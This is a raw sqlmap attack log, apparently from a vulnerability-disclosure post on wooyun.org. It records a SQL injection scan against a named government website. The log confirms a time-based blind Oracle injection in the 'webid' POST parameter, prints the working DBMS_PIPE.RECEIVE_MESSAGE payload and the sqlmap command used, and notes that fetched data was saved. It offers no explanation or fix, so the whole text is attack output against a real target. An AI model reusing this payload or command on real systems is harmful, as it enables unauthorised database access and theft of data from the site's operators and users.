 sqlmap
[10:11:37] [INFO] target URL appears to be UNION injectable with 12 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[10:11:49] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[10:11:49] [INFO] testing 'Generic UNION query (50) - 22 to 40 columns'
[10:11:53] [INFO] checking if the injection point on POST parameter 'webid' is a false positive
[10:12:26] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
[10:14:07] [WARNING] it appears that the character '>' is filtered by the back-end server. You are s
trongly advised to rerun with the '--tamper=between'
POST parameter 'webid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 508 HTTP(s) requests:
---
Parameter: webid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 5877=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(118)||CHR(86)||CHR(75)||CHR(79),30)
---
[10:26:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:26:25] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\zwgk.taojiang.gov.cn'
[*] shutting down at 10:26:25
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r 4.txt --time-sec 30 -p webid_